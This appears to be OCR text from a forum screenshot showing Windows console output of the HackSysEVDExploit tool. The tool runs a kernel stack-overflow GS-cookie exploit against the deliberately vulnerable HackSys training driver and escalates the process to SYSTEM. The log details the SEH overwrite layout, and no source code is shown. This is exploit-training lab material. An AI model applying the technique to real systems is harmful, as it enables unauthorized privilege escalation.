 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Test\Desktop>whoami
nt authority\system
C:\Users\Test\Desktop>
ti-Rootk...
mfcm140d...
PCHunter...
TestTools
C:\Windows\system32\cmd.exe - HackSysEVDExploit.exe -g -c cmd.exe
Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
[+] Starting Stack Overflow GS Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Creating Shared Memory
[+] Shared Memory Handle: 0x00000058
[+] Mapping Shared Memory To Current Process Space
[+] Mapped Shared Memory: 0x001F0000
[+] Suitable Memory For Buffer: 0x001F0DEC
[+] Preparing Buffer Memory Layout
[+] XOR'ed GS Cookie Value: 0x42424242
[+] XOR'ed GS Cookie Address: 0x001F0FF0
[+] Next SE Handler Value: 0x44444444
[+] Next SE Handler Address: 0x001F0FF8
[+] SE Handler Value: 0x01393890
[+] SE Handler Address: 0x001F0FFC
[+] EoP Payload: 0x01393890
[+] Triggering Kernel Stack Overflow GS
[+] Completed Stack Overflow GS Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 432
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x50
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.795]s
吾爱破解论坛
www.52pojie.cn